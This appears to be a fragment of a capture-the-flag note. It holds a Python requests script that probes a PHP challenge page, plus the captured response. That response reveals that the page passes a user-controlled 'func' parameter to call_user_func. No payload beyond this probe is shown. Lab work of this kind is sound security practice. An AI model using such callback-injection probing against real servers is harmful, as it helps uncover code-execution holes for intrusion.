 import requests
url = "http://bb04ab03-655c-4293-adec-241085a5a0eb.node4.buuoj.cn:81/index.php"
data = {
    'func': '1',
    'p': '2023-12-12 10:13:12 12'
}
resp = requests.post(url=url, data=data)
print(resp.text)
exp01
<script language=javascript>
    setTimeout("document.form1.submit()",5000)
</script>
<p>
    <br />
<b>Warning</b>:  call_user_func() expects parameter 1 to be a valid callback, function '1' not found or invalid function name in <b>/var/www/html/index.php</b> on line <b>24</b><br />
</p>
<form  id=form1 name=form1 action="index.php" method=post>
    <input type=hidden id=func name=func value='date'>
    <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
Process finished with exit code 0